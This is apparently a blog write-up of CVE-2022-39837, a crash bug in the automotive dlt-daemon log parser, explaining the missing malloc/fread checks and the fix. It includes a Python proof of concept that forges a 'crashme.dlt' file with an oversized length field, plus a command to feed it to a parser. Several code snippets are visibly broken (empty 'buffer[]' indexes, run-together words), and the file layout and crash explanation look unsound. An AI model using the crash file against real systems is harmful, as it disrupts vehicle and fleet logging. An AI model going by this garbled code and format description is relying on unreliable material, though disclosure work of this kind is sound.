In September 2022, a critical flaw (CVE-2022-39837) was discovered in the widely adopted COVESA (formerly GENIVI) dlt-daemon, up to version 2.18.8. This bug allows an attacker to crash the service by simply feeding it a specially crafted .dlt log file. While it may sound like a simple denial-of-service (DoS), even this level of access can disrupt in-vehicle networks, fleet logging infrastructure, and central automotive gateways running the DLT service.
In this post, we'll break down what went wrong, show you the vulnerable code, and explain how to trigger the bug with a minimal proof-of-concept exploit.
What is dlt-daemon?
DLT (Diagnostic Log and Trace) is an open standard for log and trace messages, published by COVESA for automotive systems. The dlt-daemon collects DLT logs from car ECUs and provides tools to store, forward, and parse DLT streams—essential for debugging or fleet log retrieval.
Root Cause: Null Pointer Dereference
The problem lies in dlt-daemon's DLT log file parser. DLT files are binary, and sometimes dlt-daemon is invoked to process or replay these logs. The parser, however, fails to check the result of some memory allocations and input file validity. As a result, specifically malformed input can make internal pointers NULL, which are later dereferenced, instantly crashing the daemon.
Vulnerable Code Snippet
If you hunt through the source code on GitHub, you’ll find code looking like this:
unsigned char *buffer = malloc(size); // size taken from file header
fread(buffer, 1, size, file);
...
// Later, the code tries to access buffer[]
process_header(buffer[]);
But, after allocation, the code does not check if malloc or fread actually succeeded. If size is huge or the file is broken, malloc or fread can silently fail, making bufferNULL. When process_header tries to access buffer[], a null pointer dereference occurs, crashing dlt-daemon.
Insecure pattern (real code simplified)
size_t size = read_header_from_file();
unsigned char *buffer = malloc(size);
fread(buffer, 1, size, file);
// Oops: No NULL check!
parse_dlt_message(buffer); // May crash here
Exploit: Crafting a Crash-Inducing DLT File
Creating a file that triggers this bug is surprisingly simple. The key is to forge a DLT log file with unrealistic header fields, like an enormous data block length. Here’s how you can do it in Python:
# PoC: create a .dlt file with huge claimed size in header
dlt_magic = b'DLT\x01'
fake_size = (2**32 - 1).to_bytes(4, "little") # Unrealistic length
header = dlt_magic + fake_size
payload = b'' # No actual data
with open("crashme.dlt", "wb") as f:
f.write(header + payload)
Running dlt-viewer, or piping crashme.dlt into the dlt-daemon’s log reader, usually crashes it.
Test
dltviewer crashme.dlt # Viewer or parser will crash
Depending on which dlt parsing utility is used, you'll usually see a segmentation fault or SIGABRT—a hard crash.
Impact
- Denial of Service: Anyone who can provide a .dlt file to dlt-daemon (e.g., through automated log uploads, shared folders, or API endpoints) can crash the process.
- Attack Surface: Affects fleet management backends, vehicle gateways, and engineers’ workstations.
- No Remote Code Execution: This flaw can’t be used for code execution, but it’s severe in environments expecting non-stop logging (crash = lost logs).
Fix and Workarounds
The root cause was missing checks for malloc and reading failures. The fix added robust validation:
unsigned char *buffer = malloc(size);
if (!buffer) {
// handle error
}
if (fread(buffer, 1, size, file) != size) {
// handle error
}
References
- CVE-2022-39837 at the NVD
- Official COVESA Advisory
- Fix Commit
Conclusion
Even simple mistakes like missing memory checks can have direct, tangible security impacts—especially in vital automotive software like dlt-daemon. Always validate the output of memory and file operations, and remember to keep dependencies patched. If you run automotive logging at scale, patch right now, and consider extra sandboxing for log parsers.
Timeline
Published on: 10/25/2022 17:15:00 UTC
Last modified on: 10/27/2022 13:54:00 UTC
